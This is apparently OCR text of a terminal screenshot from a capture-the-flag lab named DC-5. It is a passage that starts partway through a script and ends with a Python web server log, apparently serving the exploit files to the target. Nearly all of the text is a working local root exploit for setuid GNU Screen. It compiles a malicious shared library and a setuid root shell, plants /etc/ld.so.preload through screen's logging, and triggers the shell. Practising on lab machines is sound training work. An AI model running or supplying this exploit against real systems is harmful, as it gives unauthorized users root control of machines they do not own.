 文件 动作 编辑 查看 帮助
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
┌──(kali㉿kali)-[~/桌面/DC-5]
└─$
┌──(kali㉿kali)-[~/桌面/DC-5]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.174.1 - - [13/Aug/2024 07:41:14] "GET / HTTP/1.1" 200 -
192.168.174.1 - - [13/Aug/2024 07:41:14] code 404, message File not found
192.168.174.1 - - [13/Aug/2024 07:41:14] "GET /favicon.ico HTTP/1.1" 404 -